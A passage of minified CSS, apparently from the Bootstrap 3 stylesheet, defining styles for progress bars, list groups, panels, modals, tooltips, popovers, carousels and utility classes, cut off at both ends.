25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 